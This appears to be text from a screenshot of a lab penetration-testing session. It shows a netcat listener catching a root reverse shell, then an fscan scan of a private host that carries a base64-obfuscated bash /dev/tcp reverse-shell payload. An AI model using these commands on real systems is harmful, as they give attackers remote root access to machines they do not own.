 PS D:\LCstudy\内网渗透工具\netcat-win32-1.12> .\nc64.exe -
lvp 5555
listening on [any] 5555 ...
connect to [192.168.0.120] from LAPTOP-K6A0BTJF [192.168.0
.120] 62441
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#
PS D:\LCstudy\内网渗透工具\fscan> .\fscan64.exe -h 192.168
.88.130  -c "bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOT
IuMTY4LjAuMTIwLzU1NTUgMD4mMQo=}|{base64,-d}|{bash,-i}'"
fscan version: 1.8.1
start infoscan
(icmp) Target 192.168.88.130  is alive
[*] Icmp alive hosts len is: 1
192.168.88.130:22 open
[*] alive ports len is: 1
start vulscan